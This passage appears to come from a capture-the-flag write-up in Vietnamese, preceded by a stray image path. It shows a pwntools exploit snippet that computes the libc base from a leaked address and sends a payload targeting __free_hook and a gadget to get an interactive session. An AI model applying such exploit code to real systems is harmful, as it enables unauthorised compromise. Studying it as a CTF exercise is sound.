 GDB()
p.recvuntil(b"stdout: ")
libc_leak = int(p.recvline()[:-1], 16)
libc.address = libc_leak - 0x3c5620
info('libc_leak: ' + hex(libc_leak))
info('libc_base: ' + hex(libc.address))
sla(b"Size: ", b'512')
payload = flat(
libc.sym['__free_hook'], 0x0000000000400a11 # ở địa chỉ này chỉ kẹp 1 địa chỉ vào rdi không ảnh hưởng gì đến chương trình
# nên ta nhảy vào đây cho chắc ăn :Đ
)
sla(b"Data: ", payload)
p.interactive()